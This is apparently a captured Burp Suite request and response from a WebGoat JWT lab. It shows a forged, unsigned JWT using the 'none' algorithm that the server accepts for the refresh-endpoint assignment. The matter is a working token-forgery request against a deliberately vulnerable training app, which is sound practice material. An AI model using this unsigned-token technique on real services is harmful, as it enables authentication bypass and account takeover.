 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: cc.lovesese.com:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 10; CDY-AN90 Build/HUAWEICDY-AN90; wv) AppleWebKit/537.36
(KHTML, like Gecko) Version/4.0 Chrome/78.0.3904.62 XWEB/2691 MMWEBSDK/200801 Mobile
Safari/537.36 MMWEBID/4006 MicroMessenger/7.0.18.1740(0x2700123B) Process/toolsmp WeChat/arm64
NetType/4G Language/zh_CN ABI/arm64
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization: Bearer eyJhbGciOiJub25lIn0.eyJhZG1pbiI6ImZhbHNlIiwidXNlciI6IlRvbSJ9.
9 X-Requested-With: XMLHttpRequest
10 Origin: http://cc.lovesese.com:8080
11 Connection: close
12 Referer: http://cc.lovesese.com:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=3TWvsWl7QOFcdF-dylOpkW2GBlOTZAbNGeyEb6Qf
14 Content-Length: 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 23 Nov 2022 14:13:21 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }